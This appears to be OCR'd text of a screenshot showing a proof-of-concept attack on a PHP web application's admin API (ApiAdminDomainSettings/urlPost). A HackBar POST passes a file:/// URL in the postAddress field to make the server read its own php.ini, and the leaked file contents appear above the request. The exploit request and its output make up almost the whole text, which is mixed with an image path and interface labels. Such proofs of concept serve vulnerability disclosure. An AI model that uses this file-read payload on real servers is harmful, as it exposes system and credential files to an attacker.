 {"msg":"[PHP]\r\n\r\n;;;;;;;;;;;;;;;;;;;\r\n; About php.ini   ;\r\n;;;;;;;;;;;;;;;;;;;\r\n; PHP's initialization
file, generally called php.ini, is responsible for\r\n; configuring many of the aspects of PHP's behavior.\r\n\r\n;
PHP attempts to find and load this configuration from a number of locations.\r\n; The following is a summary of its
search order:\r\n; 1. SAPI module specific location.\r\n; 2. The PHPRC environment variable. (As of PHP 5.2.0)\r\n;
3. A number of predefined registry keys on Windows (As of PHP 5.2.0)\r\n; 4. Current working directory (except
CLI)\r\n; 5. The web server's directory (for SAPI modules), or directory of PHP\r\n; (otherwise in Windows)\r\n; 6.
The directory from the --with-config-file-path compile time option, or the\r\n; Windows directory (C:\\windows or
C:\\winnt)\r\n; See the PHP docs for more specific information.\r\n; http:\/\/php.net\/configuration.file\r\n\r\n;
The syntax of the file is extremely simple.  Whitespace and lines\r\n; beginning with a semicolon are silently
ignored (as you probably guessed).\r\n; Section headers (e.g. [Foo]) are also silently ignored, even though\r\n;
they might mean something in the future.\r\n\r\n; Directives following the section heading [PATH=\/www\/mysite]
only\r\n; apply to PHP files in the \/www\/mysite directory.  Directives\r\n; following the section heading
[HOST=www.example.com] only apply to\r\n; PHP files served from www.example.com.  Directives set in these\r\n;
special sections cannot be overridden by user-defined INI files or\r\n; at runtime. Currently, [PATH=] and [HOST=]
sections only work under\r\n; CGI\/FastCGI.\r\n; http:\/\/php.net\/ini.sections\r\n\r\n; Directives are specified
using the following syntax:\r\n; directive = value\r\n; Directive names are *case sensitive* - foo=bar is different
from FOO=bar.\r\n; Directives are variables used to configure PHP or PHP extensions.\r\n; There is no name
validation.  If PHP can't find an expected\r\n; directive because it is not set or is mistyped, a default value will
be used.\r\n\r\n; The value can be a string, a number, a PHP constant (e.g. E_ALL or M_PI), one\r\n; of the INI
constants (On, Off, True, False, Yes, No and None) or an expression\r\n; (e.g. E_ALL & ~E_NOTICE), a quoted string
(\"bar\"), or a reference to a\r\n; previously set variable or directive (e.g. ${foo})\r\n\r\n; Expressions in the
HackBar 查看器 控制台 调试器 网络
Load URL
Split URL
Execute
http://192.168.229.130/index.php?s=/setting
/ApiAdminDomainSettings/urlPost
Post data Referer User Agent Cookies
Clear All
postAddress=file:///C:\phpStudy\php\php-5.4.45\php.ini&url=test&id=test